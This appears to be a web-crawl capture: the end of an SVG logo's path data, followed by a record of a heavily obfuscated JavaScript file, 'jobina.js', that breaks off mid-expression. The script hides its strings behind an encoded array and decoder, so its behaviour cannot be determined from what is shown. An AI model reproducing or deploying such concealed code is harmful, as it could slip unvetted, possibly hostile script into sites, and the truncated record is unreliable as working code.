	c1.5,0,2.6,0,4.7,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-1-0.2c-0.6-0.1-1.4-0.3-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6v-4.4c0-1.4,0-2,1-2
	c1.1,0,1.7,0.9,3.7,3.2l2.2,2.6c2,2.3,3.5,3.8,4.1,4.7c0.4,0.6,0.4,0.9-0.7,1.1l-0.7,0.1c-0.2,0.2-0.2,0.6,0,0.7
	c1.5-0.1,2.8-0.1,4.3-0.1c1.5,0,2.8,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6l-1-0.2c-0.9-0.2-1.8-0.6-2.9-1.7c-3.1-3.2-6-6.6-8.8-9.9
	c-1-1.3-1.4-1.6-1.4-1.8c0-0.2,0.1-0.5,1.6-1.9l2.5-2.5c2.1-2,4.1-3.7,5.4-4.5c1-0.6,2.3-0.9,3.3-1.1c0.2-0.2,0.1-0.5,0-0.6
	c-1.4,0.1-2.5,0.1-3.8,0.1c-1.4,0-2.6,0-3.8-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l1,0.2c0.4,0.1,0.8,0.2,0.8,0.5c0,0.2-0.2,0.5-0.4,0.7
	c-0.4,0.5-2.2,2.4-2.9,3.1l-4,4c-0.4,0.4-1.4,1.4-1.9,1.8c-0.4,0.3-0.9,0.6-1.3,0.6c-0.6,0-0.6-0.2-0.6-1.8V42.6L295.7,42.6z"/>
<path class="st1" d="M48.5,19.4c0,2.2-0.1,3.9-0.5,4.5c-0.3,0.4-1,0.7-1.7,0.8l-0.6,0.1c-0.1,0.2-0.1,0.5,0.1,0.6
	c1.5-0.1,2.5-0.1,4-0.1c1.7,0,3.3,0,5,0.1c0.1-0.1,0.1-0.4,0-0.6l-1.2-0.1c-0.7-0.1-1.3-0.3-1.7-0.7c-0.4-0.6-0.5-2.3-0.5-4.5v-5.2
	c0-1.1,0.1-1.2,1.8-1.2h11c1.7,0,1.8,0.1,1.8,1.2v5.2c0,2.2-0.2,3.8-0.5,4.4c-0.3,0.5-0.9,0.6-1.7,0.8L63,24.7
	c-0.1,0.2-0.1,0.5,0.1,0.6c1.3-0.1,2.8-0.1,4.3-0.1c1.5,0,3.1,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6L71,24.6c-0.6-0.1-1.3-0.3-1.7-0.7
	c-0.4-0.6-0.5-2.4-0.5-4.5V6.5c0-2.1,0.1-4,0.5-4.5c0.4-0.4,1.2-0.6,1.7-0.7l0.8-0.2c0.1-0.2,0.1-0.5-0.1-0.6
	c-1.5,0.1-2.8,0.1-4.5,0.1c-1.5,0-2.7,0-4.2-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.2c0.6,0.1,1.4,0.3,1.7,0.7C65.8,2.5,66,4.4,66,6.5
	v4.2c0,1.1-0.1,1.2-1.8,1.2h-11c-1.7,0-1.8-0.1-1.8-1.2V6.5c0-2.1,0.1-3.9,0.5-4.5c0.4-0.4,0.9-0.6,1.8-0.8l0.7-0.1
	c0.1-0.3,0.2-0.5,0-0.6c-1.6,0.1-3,0.1-4.5,0.1c-1.5,0-2.7,0-4.4-0.1c-0.2,0.1-0.2,0.3,0,0.6l0.9,0.2C46.9,1.3,47.7,1.5,48,2
	c0.4,0.6,0.5,2.4,0.5,4.5V19.4L48.5,19.4z M93.8,15.3c0.8,0,0.9,0,1.2,0.8l1.8,5.6c0.3,0.9,0.5,1.6,0.5,2c0,0.6-0.4,0.7-1.2,0.9
	L95,24.7c-0.1,0.2-0.1,0.4,0.1,0.6c1.2,0,2.6-0.1,4.1-0.1c1.9,0,3.2,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6l-1.1-0.2
	c-1.5-0.3-1.9-1-3.1-4.2L94.4,6.2c-1.2-3.6-1.7-5.2-1.9-5.8C92.4,0.1,92.3,0,92,0c-0.1,0-0.4,0.9-1.8,1.4c0.1,0.5,0,1.2-0.6,2.8
	l-3.7,9.9c-1.8,4.6-2.6,6.6-3.3,8.3c-0.7,1.6-1.1,1.8-2,2l-1.4,0.3c-0.1,0.2-0.1,0.4,0.1,0.6c1.1-0.1,2.2-0.1,3.5-0.1
	c1.5,0,2.7,0,3.7,0.1c0.1-0.1,0.1-0.4,0-0.6l-1.4-0.2c-0.9-0.2-1.1-0.4-1.1-0.8c0-0.5,0.1-0.9,0.4-1.8l2-5.8
	c0.2-0.7,0.3-0.8,1.2-0.8H93.8L93.8,15.3z M88.1,14.1c-1.1,0-1.1,0-0.7-1l1.9-5.4c0.7-1.9,1.3-3.3,1.5-3.7c0.3,0.6,0.7,1.9,1,2.8
	l2.1,6.2c0.3,1,0.4,1-0.6,1H88.1L88.1,14.1z M133.3,9.8c0-1.3,0-6.3,0.6-7.7c0.2-0.4,0.9-0.7,1.6-0.8l1-0.2c0.1-0.2,0.1-0.5,0-0.6
	c-1.3,0.1-2.3,0.1-3.7,0.1c-1.4,0-2.8,0-4.3-0.1c-0.1,0.1-0.2,0.4,0,0.6l1.1,0.2c0.9,0.1,1.6,0.4,1.9,0.8c0.6,1.1,0.7,6,0.7,7.7V18
	c0,1,0,1.8-0.2,1.9c-1-0.9-4.9-5.3-6.6-7.3l-3.7-4.1c-3-3.2-5.6-6.3-6.3-8.1c-0.5,0.1-1.2,0.1-2,0.1c-1.2,0-2.4,0-3.7-0.1
	c-0.2,0.1-0.2,0.4-0.1,0.6l0.8,0.2c0.9,0.2,1.6,0.4,2.2,0.9c1,0.9,1,2.2,1,6.1v7.8c0,1.3,0,6.3-0.6,7.7c-0.1,0.4-0.9,0.7-1.6,0.8
	l-1,0.2c-0.1,0.2-0.1,0.5,0,0.6c1.3-0.1,2.3-0.1,3.7-0.1c1.4,0,2.8,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6l-1.1-0.1
	c-0.9-0.1-1.6-0.4-1.9-0.8c-0.6-1.1-0.7-6-0.7-7.7V7.6c0-1.8,0-2.3,0.4-2.3c0.7,0.6,1.4,1.5,4.2,4.7l10,11.3
	c2.2,2.5,3.2,3.9,3.7,4.6c0.3,0,0.4-0.2,0.5-0.4c-0.1-0.9-0.1-5.4-0.1-6.6V9.8L133.3,9.8z M167.9,19.2c0-1.3,0.2-2.2,0.4-2.6
	c0.2-0.4,0.6-0.5,1.2-0.7l0.8-0.1c0.2-0.1,0.2-0.4,0-0.6c-1.2,0.1-2.6,0.1-4.1,0.1c-1.9,0-4.1-0.1-5.2-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l1.4,0.2c1.1,0.2,1.9,0.4,2.2,0.8c0.4,0.6,0.5,1.8,0.5,3.2v1.6c0,1.5-0.2,2.1-0.4,2.4c-0.4,0.6-2.1,1-4.1,1
	c-7.8,0-11.5-5.7-11.5-13.1c0-5.8,3.2-11,10.6-11c3.1,0,5.2,0.9,6.4,2.3c0.8,0.9,1.3,2.2,1.6,3.1c0.1,0.1,0.6,0.1,0.7-0.1
	c-0.4-2.1-0.6-4.2-0.6-5.4c-0.5,0-1.6-0.1-2.4-0.3c-0.6-0.1-2.5-0.5-4.5-0.5c-5.6,0-9.3,1.8-11.8,4.4c-2.3,2.5-3.4,5.6-3.4,8.8
	c0,2.9,1.2,6.2,3.4,8.4c2.9,3,6.9,4.2,11.3,4.2c1.8,0,4.5-0.4,6.5-1c0.7-0.2,1.4-0.3,1.8-0.3c0.1-0.1,0.1-0.2,0-0.3
	c-0.2-0.1-0.4-0.2-0.6-0.4c-0.2-0.3-0.3-1.3-0.3-2.3V19.2L167.9,19.2z M185.3,6.6c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7
	l0.9-0.2c0.2-0.2,0.2-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6l1.1,0.2
	c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.1
	c-0.1,0.2-0.1,0.5,0.1,0.6c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.1
	c-1.8,4-3,4.3-7.1,4.3c-3.3,0-4.1-0.4-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V6.6L185.3,6.6z M208.2,19.3c0,2.2-0.1,4-0.6,4.5
	c-0.3,0.4-1.1,0.6-1.7,0.7l-1.5,0.2c-0.2,0.2-0.1,0.5,0.1,0.6c1.7-0.1,3.4-0.1,5.3-0.1h3.5c3.1,0,6.2,0,9.6,0.1c0.6-1,1.4-3.8,1.6-5
	c0-0.2-0.5-0.3-0.7-0.2c-1.6,3.8-3.3,4.3-7.8,4.3c-3.2,0-4-0.4-4.4-0.9c-0.6-0.6-0.6-2.4-0.6-4.1v-5.3c0-1.2,0-1.3,1.1-1.3h2.1
	c1.6,0,2.8,0.2,3.4,0.4c0.5,0.2,0.8,0.6,1,1.3l0.4,1.5c0.1,0.1,0.6,0.1,0.7,0c0-0.8-0.1-2.2-0.1-3.6c0-1.4,0.1-2.9,0.1-3.6
	c-0.1-0.1-0.5-0.1-0.7,0l-0.4,1.4c-0.3,0.9-0.7,1.3-1,1.4c-0.6,0.2-1.8,0.3-3.4,0.3h-2.1c-1.1,0-1.1-0.1-1.1-1.3V4.7
	c0-1.8,0.1-2.4,0.2-2.7c0.1-0.3,0.3-0.5,1.6-0.5h2.1c1.7,0,2.9,0.1,3.7,0.3c2.1,0.4,2.6,1.9,3.1,3.6c0.2,0.1,0.6,0,0.7-0.1
	c-0.2-1.4-0.4-4.1-0.6-4.7c-0.6,0.1-2.7,0.1-5,0.1h-6.9c-1.5,0-2.8,0-4.5-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.2
	c0.9,0.2,1.4,0.4,1.7,0.9c0.4,0.6,0.5,1.9,0.5,4.4V19.3L208.2,19.3z M243.6,17.6c0-0.8,0-2.1,0.1-2.7c0.2-0.8,0.4-1.5,1.8-3.9
	c1.6-2.8,3.2-5.7,5.1-8.3c0.6-0.8,0.9-1.1,1.9-1.3l1.1-0.3c0.1-0.1,0.1-0.5-0.1-0.6c-1,0.1-2.1,0.1-3.2,0.1c-1.2,0-2.2,0-3.6-0.1
	c-0.2,0.1-0.2,0.4-0.1,0.6l1.2,0.3c0.7,0.1,1.2,0.3,1.2,0.6c0,0.6-1.2,3-2.4,5.1c-1.3,2.2-2.5,4.4-3.7,6.6c-1.5-2.8-2.9-5.7-4.3-8.6
	c-0.7-1.5-1.2-2.6-1.2-3.1c0-0.3,0.3-0.4,0.9-0.6l1.2-0.3c0.2-0.2,0.1-0.5,0-0.6c-1.1,0.1-2.5,0.1-4.1,0.1c-1.6,0-3,0-4-0.1
	c-0.2,0.1-0.2,0.4-0.1,0.6l1,0.2c0.5,0.1,1.2,0.3,1.6,0.7c0.6,0.5,1.2,1.7,2,3.2l3.8,7.7c0.5,1.1,1,2.2,1.1,2.8
	c0.1,0.8,0.1,1.5,0.1,1.9v1.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.4-1.2,0.6-1.6,0.7l-1.3,0.2c-0.1,0.2-0.1,0.5,0.1,0.6
	c2-0.1,3.2-0.1,4.9-0.1c2,0,3.5,0,5,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-1.5-0.2c-0.6-0.1-1.4-0.2-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6V17.6
	L243.6,17.6z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jobina.js?ver=6.9
body_size: 46782
content:
var _0x2934143e=['W78wW7qgrJ40','WQqzDmkiWQS','W4NcJwTaCuJdN8ouymk9fea','FY8ebuK','WOyeW7tcPei','WQVdTYq9ca','s8omW5yNja','r8kDu0ldOG','WPzPWO44fW','WQbfc23dOa','cuLVWOdcPG','W790W6ldNu4','uSoqWPaPoW','DhS3daG','bSoTzmkWdr4CWRvciwNcIq','E8omr2iO','WP4bW4T+Da','cCo3W757WPO','WRDrEw/cKmoopq','f1yLymkT','pwikFSkR','zxqGWPBdOa','WPhcOwxcKxS','m8kYs8oaW60','W7ifWO0lWQ0','yr7cPg5Q','b8oVW4zBbG','WO4GW6JcHwm','bSk3WQBdP2S','w8kAjKNcNa','WOq1W58bcG','g8oFFmk6lq','WQzNWRBdLIu','jmkmWPddONe','WQ93yspdJq','WOBdUSozW4VcKW','WOfzWPZcRh8','WQLpWRhdMgO','WR/dSq0ZaW','x8o9W6/cT0FcKGZcJmohWO0','n8kjACoOW40','W4PyW7VdHxS','pSkcBmojW6S','BrxcO3vR','D8ocWP5RWP4','WPVdI8oxW6RcMa','W7xcRmkZW5jv','uCoxWOrTWQm','CmoOgCoQFa','z8kUcSoqBa','W64abmk2na','WRmuW5/cPwXEBaFcNgS','zmoGxxWG','dCksWRldIxW','WOyjqcNdOG','W6O3bSknmG','pCoIfSk2cq','BNOkes8','vqW1jJa','AqJcLgX+','WQyXW74oAq','EflcJGHS','E8oQiCk9WRa','WQFdM8oQW5JcUG','iCogW5TSjq','W5JcK3ddQwW','rmoNh8oGDq','W6Pav1VcVq','WPpdNdGZnq','j8kGw8oJW6m','WP9uWPRdNHa','wZFcOLX+','lqlcUSkfDW','pg1dWQhcJG','hmocWPiAW64','WPTLWOBdTqC','W5vBW4tdG2m','W55IWQNdI2C','W6zmu2JcIG','WO7cSmkTW7D5','W7a9amkbkG','WQqSxv3dJq','u3uYoHy','agiOvCk8','CCkYlgxcSq','amkpW4mhvG','yCkOCuFdNq','oeupCCkA','A8oWW6OulW','iMb4WOxcQG','W7pcUmokW4et','WQxcQhLqqG','dCoMW4z0bG','pW3cIb12','fmoGW7v7ca','erdcGWDH','wGSOkZi','g2VcL8kKW5i','W4bUCvtcHq','rCoqW5zh','W5tcMfFdGuq','W7pcSbicW74','W57dLCkYmga','bWpcVYrV','pg/dV8o/gmoWWPtcIG','WQyXDCkYW58','WPfYWPxdHqK','W4LSzfxcPa','E8kvcSogva','W67cLHCjW5W','WRddMJqyoW','i8kcv8kNWQK','bSoLpCootfePWR0','oIhcQbrE','zrGauCkBW7Wzfa','Aeyfcte','W5FdImk4b1q','rtpcGfDD','WRldLSkpW4JdJa','pwBcRH5W','fMCVqCk+','qCoSW77cTq','xCkmdfZcKW','W4nPWR7dM3G','fCo6W4XVpq','ag0YwCkV','WR/dSW4ycW','WQBcUSonW5G4','W6qpyeBcNq','jmoEWR4bW40','o1/cOqi','uSo7tv0v','W7qcWRmnWOW','qgNdOMD1','FmomWRi5pW','CHtcPfvR','ACoFW4i1kG','z8ozF3O0','p2xcKYri','uSoBW5TwWRm','rmoAhmoyyq','W5yjCNBcUq','WOr3EWZdQa','Fs/cI2Pe','WQHvCc4','nSkMymodW6m','AmoHWQyQcq','FCo5WRqupW','u8oCW4i/ma','j8ojW6fKhW','uNBcGcbW','W7ngzftcSW','W65jqu7dKq','W65ZW4BdSv0','WP8XW6RcJhq','vSkmpLdcKa','W7RcNKFdR0K','h1NcSSktW6S','wSoow18P','vLdcNdXq','DCoAW5v7WPi','W7lcUWut','ymo7WO1mWPu','ygO8WQJdPq','i3NcLYT6','W7xcO8k+W6XW','kxRcHSktW4G','j8kIwCkzW4i','WRuDW7OexG','WPJdP8oOW6NcUa','W5XNW6exsG','k3RcQmkxW7W','eSktB8kRWRu','WPuNASkRWPG','amkLWRNdQwy','BLG4WPVdNG','t2G3ece','FSkRt8oQW6S','n8opW4DXna','W5FcMJKjW60','WOhcUCk+W6NcVG','WRtcH07cS3W','lmo6W7fHma','W5eCp8k9aa','rCobWOe+','WRhcQCk4WR3dKa','hgXHWQVcNW','WPFcTSkPW5zR','z2GukHO','WQxcQ3bZya','emkDWPVdGge','WQBcRmorW7ex','tsxcVNnF','bKrGWPxcKq','W5evmSkFiq','WRaRF8kQWOe','W6m8WO0wWRe','DaRdUSo0lW','qSooWQ1UWQe','WRJcHmofW6er','pmkAECosW6m','E8oDWPOmW4O','hmokp8k/iG','WOvRecRdKq','WOxcK8oxW6yc','rSkteelcRG','fNlcHq5y','uuivWQBdTG','cSoQW58yea','Dmkvdmoqqq','WO/dMmkjW7JdLa','W6bkrL/cPq','WQ/cI3ngwa','W5KeWRZdGGG','m8o7WPOAW5i','gYFcPIny','WObMzCkIWQi','WQ4mW7K3zW','WRJcJSkBW69+','aWBcMX5p','zmo2WOidla','WOGbW6hcOKa','W5q0c8kPeq','vCkMeSotyG','qhdcUZ96','BSocWQvpWRG','W7S8uu7cNW','W4dcLsRdKwm','aLxcPJvU','qwelWOddNq','s3uKku0','g27dN3zyWQ7cUgtcPG','W5/cUhVdH2K','lSoMcmkmbG','WQm2W5VcU1G','W7tcNe3dIKS','WReTFCkVWPa','ACoZW4PMWOa','W6TQzf/cSq','W6qvWO8RWQ0','WQdcRmobWOGA','umkrh1BcIG','rCo+fmorEa','W4ddLmk3WOzJqSoaW4hdQqjtka','WPeQCehdJW','W6abWOmvWQW','W7CBWQisWQa','dCkhWR/dP0q','amo6WOm7W5q','tmk6xMRdUG','WQeKy23dSG','p8oTbmkUiG','WRZcUSoeW7qD','W6HKWRtdKwS','W6JdVSk9j18','W79Gz1FcRq','xHC/W4FdLrnEjCoecSk/WRu','W7TAW4CtuG','WPFcPLhcSfy','g8oSWPycW60','WRifxCkgWRa','WPnpWQldGsa','qCk2bf3cVW','W4BdStZdMNXfWQ0MgY8','W6ymWRZcM0y','a2tcLtDX','WRtcGSkFW5Xj','dSoQW5a+WQS','WOqfCfBdGW','ySkXqSohW67dOCog','WRL8dJ/dMG','nNxcLCkQW4G','W5tdICo6kfa','WPBdMsStmG','W5rGFxtcVa','WRhdJb4qbG','tte0gau','emkgWOOhWOxdRmk1W6SvWRS','W6HcWPpdUuy','pCkqWOtdMgS','FCkbBe7dPW','C1OBhdO','pu4fC8kw','ahlcLYj+','WQBcKuRcR3K','qKtcGdrQ','mupcRrzn','Eq83fWq','WQHkm2xdNW','FSoDy3mD','amkpESoDW4y','WRHIkL7dKq','WP8LteZdKW','a8kgBSkxWQm','W6b2W43dJgm','bCotW4vFhW','WQqiW4RcP0i','WRtcL8k5W5nj','rCoEgmoKtW','WPCTW5mNtq','wxlcOSolAa','WQfRecRdVW','WRO3W74vvG','WQebW7yIua','W6dcVNBdUg0','WQHiscVdPq','WQvMWR3dScu','xNCIWPFdQG','g8kfzSoiW4K','WRVcRSoCW70D','W7GZW6VcRMvMnCotW4Putmoq','qmosWR85nq','W4FdLSk+WOrLo8obW4FdIIvv','W41zW6ldGum','WQWsW5iGFa','WONcTCkSW7LU','W7CrWPSeWRi','umkaveldRa','tCoOWPLZWOe','W7dcQxddQ04','tCosEwuf','qwhcPcfh','W6etWOScWR4','D8osmmoNvG','W53cLd8OW5m','vbtdGCo1oa','WRpcSupcQ3C','W6bEW6tdHf4','q8o+W5CnbW','bvdcTqHE','amoObSkxnG','WQ8grNxdGG','kmkVECksWQ8','hwHjWOxcHG','zmopEKu5','DmkYjMNcHG','zSkze8oNta','hmo8WOGHW4K','DmoBnmo+Da','WOvlWOxdMdW','omkGWRxdNx8','WOa9zutdMW','FCk1whldHa','W6qItvpcMG','A8o3W7vsWRm','CxWwobS','yxKOWOtdRq','bSkPx2ZdHq','WQilA8knWRy','WOufi8kfWR4','W6TjWONdU1W','W4pcQu3dMfu','AcOFdXu','FCkVys3dVG','w8kwDgJdMG','WQ7cIeDkyW','mSoXWRypW44','zCo2WRyslq','W6jOWOJdUKW','FCoAWPT2WQG','rSkJWOfB','WPKPW4Skxq','hNNcKILu','ESk8jSoIya','zSk4tfxdNG','WOjid0NdKG','WPznW4xdIhq','fSomW4XrfW','W6ztdddcT2pcKXNcG8kBgq','WR7cSSocW6OC','u1i5kaK','F8kwB1ldUq','W4xdN8kKhG','y8kUpwZcLa','WPNdMCoAW6NdSq','BmosWOvVWRi','WR8cW5BcV18','WOVdVSkfW6VdVG','WP1RgNa','CCk/xuhdHa','a8keBmomW5y','ss/dKCkmBG','W4H2W5mbsq','WP/dQ8klW7NdRG','eCoQW4zheq','WOVcGMJcTLK','WQRcPwhcRee','W6HvW6RdRfS','WQVdISouW5hcOG','W4tcJNpdSg8','WOGowmkqWPy','WO7dImk2W7Ly','nSofWPuNW6e','C8ofW44','WOhcN0RcRMa','DfyjdGu','WQOMACkMWOK','xX85kYy','oLtcHq1w','WQzYWPddMsu','hSkcvmosW4q','bSkIWRJdNbm','trhcGfTQ','WP5SWORdHJ4','W64roIVcIq','WPKbD1xdGW','WO7cQgrosa','wSkCrM/dTW','y8oLWO4Zeq','WP/cRmoJW7OI','AmoQfmoRqG','W4GDp8kBeW','W4ifkCk0fa','WRWtCeVdPa','bSocp8kA','axnAWRpcNq','lSkFu8ooWRy','WOZcLSouW70+','WQBdLmouW5/cQG','DSkVkNhcQa','F8onruOl','h2ZcQ8kFWQO','cSoJW5f2hq','W61XW6xdMeG','WR/cU8o8W7ys','bSoopmksmW','sI02bIO','WPXiWQldJXG','Dmo4W5TrWQG','W6XkvN/cSq','WQfIWQhdLd4','WOz/kKRdOG','WQrxWOtdLsa','WQWSAmkcWOu','CqFcVNnj','W6nvW4nZcq','W6K7W4ujyG','hqJcUG4v','yetcJXnGW7qu','BY7dOW','va3dKCoZaW','WPpdLZGOnG','eMHhWRRcNq','umo2W7vjWOK','F8ktBexdNW','cdlcUYLa','hSkpD8oDW5S','DIZdUSoneG','DJiIlGO','WQC7W4dcKvm','tCkxqG','W48aimkgaa','WOxcMMlcS0O','ymogWPPOWOe','p3uhxCkJ','W7dcSZGUua','WRiIy8kqWRq','WR7dQqSGdG','WQ7dPZxdLqa','WQTvxh/cJq','WPNdGtOblq','WRFdRuuVW7pdHsmqWOK','W6TTDvhcHq','WOeoW7/dOulcTSo8AW','W7NcJh7dSKK','W4/cMqCwW5m','zfxcJW9R','WQVdIJOMnG','W64zBwldVW','W5/cKsi/W5y','W5DNzwVcIa','W49TWPhdQ2C','WPbMAqtdUq','r8kJEv4','acZcRYLw','wtlcRLv/','vatdKSo9eq','WRFcG8kuW7Pj','W4TiW6NdMM4','WRVcPSojW7qu','rCkCyCooDM5kWRRcJmkaW4e','WO4+W43cUN0','WO9xuHVcJW','W5FcKZK/W5C','W43cJ21bCHVdV8o0wSkhfa','bJxdVhCyW5S6WQ5nWRjNwq','W5jbE2pcGa','b8oMWROYW7G','WR5kWPtdOdi','WONdHSo/W7VcNW','Bx09omoh','W7SeWRNcRr8','W7eUWRmbWPK','W6BdTCkUjv4','W5i9dmkAla','yvGiWORdQq','dmoFa8kZka','W5r/W68Hvq','AJ7dOCosiW','WRNcG8o8W5Gk','WOFdISo7W4VcKq','WOxcG8oCW7Kb','WOjiArVdIW','x8olW6bWWOC','W4ujyKhcSq','WRxcIexcTMS','vmoUWPqCla','WPBcH8kaW7zK','WPTqWOxdSWi','WPhcPSoGW4CF','W50ju0hcOa','WPNcR8k1W5f4','ywRdTeSi','jHHbwvu','WPCKW4RcP3C','DZxdPCoq','gvfIWPVcKq','WOhcPZH2Aq','ECozn8orEq','WRpcVMjDaq','hwZcLmk3W5u','lu3cG8kdW70','Dmo3WRyCna','yCkWjw3cSq','iSkbWPhcOe8','WRddJWKNgW','WOa0W73cQg4','WRS8x8knWPW','t8oUfmovEa','WQ3dVWOzkW','mCoGe8kSka','WQxdTmoYW6tcLq','W7eMWRatWQ0'];function _0x2934143f(a,b){a=a-0x174;var c=_0x2934143e[a];if(_0x2934143f['aQYssm']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2934143f['euOTWq']=h,_0x2934143f['pJVTFz']={},_0x2934143f['aQYssm']=!![];}var e=_0x2934143e[0x0],f=a+e,g=_0x2934143f['pJVTFz'][f];if(g===undefined){if(_0x2934143f['vCRwpT']===undefined){var i=function(j){this['UqMEzb']=j,this['eqElQz']=[0x1,0x0,0x0],this['ymAVFq']=function(){return'newState';},this['uchRtQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hsdpus']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['iayYDz']=function(){var j=new RegExp(this['uchRtQ']+this['hsdpus']),k=j['test'](this['ymAVFq']['toString']())?--this['eqElQz'][0x1]:--this['eqElQz'][0x0];return this['avysAU'](k);},i['prototype']['avysAU']=function(j){if(!Boolean(~j))return j;return this['ZNPhHN'](this['UqMEzb']);},i['prototype']['ZNPhHN']=function(j){for(var k=0x0,l=this['eqElQz']['length'];k<l;k++){this['eqElQz']['push'](Math['round'](Math['random']())),l=this['eqElQz']['length'];}return j(this['eqElQz'][0x0]);},new i(_0x2934143f)['iayYDz'](),_0x2934143f['vCRwpT']=!![];}c=_0x2934143f['euOTWq'](c,b),_0x2934143f['pJVTFz'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x2934143f;while(!![]){try{var c=-parseInt(Y(0x348,'qoPF'))*-parseInt(Y(0x29b,'fif3'))+-parseInt(Y(0x333,'KWu0'))+parseInt(Y(0x1eb,'W%qg'))*-parseInt(Y(0x266,'sM58'))+parseInt(Y(0x2a5,'bW5$'))*parseInt(Y(0x202,'uMJQ'))+parseInt(Y(0x203,'XJ&o'))+parseInt(Y(0x233,'7LyG'))*-parseInt(Y(0x18e,'FCJS'))+parseInt(Y(0x1d4,'Drjy'))*parseInt(Y(0x369,'j8N!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2934143e,0x9cc81),!function(){var Z=_0x2934143f,f={};f[Z(0x242,'ncN3')]=function(N,O){return N<O;},f[Z(0x1e7,'uMJQ')]=function(N,O){return N!==O;},f[Z(0x383,'&ot!')]=function(N,O){return N===O;},f[Z(0x1bf,'W*7u')]=function(N,O){return N+O;},f[Z(0x305,'Zk&)')]=function(N,O){return N*O;},f[Z(0x1b1,'j8N!')]=function(N,O){return N-O;},f[Z(0x2fa,'W*7u')]=function(N,O){return N<O;},f[Z(0x2b9,']%i2')]=function(N,O){return N!==O;},f[Z(0x27a,'bZj@')]=function(N,O){return N===O;},f[Z(0x291,'Vppa')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},f[Z(0x2df,'xG@X')]=function(N,O){return N||O;},f[Z(0x36d,'7LyG')]=function(N,O){return N(O);},f[Z(0x1c6,'W*7u')]=function(N){return N();},f[Z(0x24a,'qwQG')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},f[Z(0x278,'qwQG')]=function(N,O){return N!==O;},f[Z(0x318,'axrE')]=function(N,O){return N!==O;},f[Z(0x2bd,'Drjy')]=function(N,O){return N!==O;},f[Z(0x2a2,'xG@X')]=function(N,O){return N!==O;},f[Z(0x1cd,'L%(L')]=function(N,O){return N!==O;},f[Z(0x227,'utFV')]=function(N,O){return N!==O;},f[Z(0x219,'4pTW')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},f[Z(0x218,']%i2')]=function(N){return N();},f[Z(0x294,'utFV')]=function(N,O){return N(O);},f[Z(0x230,'^WZr')]=function(N,O,P,Q,R){return N(O,P,Q,R);},f[Z(0x26f,'7LyG')]=function(N,O){return N||O;},f[Z(0x207,'B0nb')]=Z(0x261,'4pTW')+Z(0x1b8,'G[!B')+Z(0x311,'t50C')+Z(0x1b6,'cbgo')+Z(0x19b,'fif3')+Z(0x2e1,'lhcd')+Z(0x177,'QQC]')+Z(0x258,'sM58')+Z(0x1c3,'utFV')+Z(0x17b,'Yb96')+Z(0x2fd,'^WZr')+Z(0x2d5,'elIy')+Z(0x2d2,'XJ&o')+Z(0x336,'T(a[')+Z(0x237,'yVn@')+Z(0x19f,'(1Gj')+Z(0x347,'kt@5')+Z(0x2fb,'qwQG')+Z(0x200,'X5Sn')+Z(0x37a,'wXdf')+Z(0x194,'Zk&)')+Z(0x17f,'xVfp')+Z(0x30e,'Q5A7')+Z(0x321,'KUXI')+Z(0x182,'T(a[')+Z(0x29c,'Yb96')+Z(0x330,'sM58')+Z(0x341,'L%(L')+Z(0x2e4,'qwQG')+Z(0x376,'G[!B')+Z(0x356,'L%(L')+Z(0x19d,'Zk&)')+Z(0x204,'KUXI')+Z(0x223,'HSwi')+Z(0x2a1,'uMJQ')+Z(0x303,']%i2')+Z(0x37c,'Drjy')+Z(0x2da,'xG@X')+Z(0x2a8,'bZj@')+Z(0x243,'7LyG')+Z(0x2d8,'4pTW')+Z(0x1a1,'wXdf')+Z(0x181,'HSwi')+Z(0x1a0,'(1Gj')+Z(0x1e9,'KUXI')+Z(0x1d3,'Q5A7')+Z(0x251,'7LyG')+Z(0x2